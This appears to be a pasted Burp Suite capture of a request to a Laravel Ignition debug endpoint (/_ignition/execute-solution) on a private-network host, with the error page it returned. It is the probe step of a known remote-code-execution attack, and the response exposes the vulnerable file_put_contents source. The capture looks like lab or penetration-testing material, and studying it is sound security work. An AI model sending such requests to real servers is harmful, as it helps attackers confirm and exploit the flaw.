 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.1.11:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Cookie: XSRF-TOKEN=
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 168
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"username",
17 "viewFile":"xxxxxxx"
18 }
19 }
Search...
0 matches
Response
Pretty Raw Render \n Actions
/var/www/
ErrorException
file_get_contents(xxxxxxx): failed to open stream: No such file
or directory
http://192.168.52.20:8000/_ignition/execute-solution
Stack trace Request App User Context Debug Share
Expand vendor frames
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php
Illuminate\Foundation\Bootstrap\
37 HandleExceptions :75
1 unknown frame
34 vendor frames...
1 html/index.php :52
Illuminate\Foundation\Bootstrap\HandleExceptions
::handleError
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php:75
60 public function isRunnable(array $parameters = [])
61 {
62 return $this->makeOptional($this->getRunParameter
63 }
64
65 public function run(array $parameters = [])
66 {
67 $output = $this->makeOptional($parameters);
68 if ($output !== false) {
69 file_put_contents($parameters['viewFile'], $o
70 }
71 }
72
73 public function makeOptional(array $parameters = [])
74 {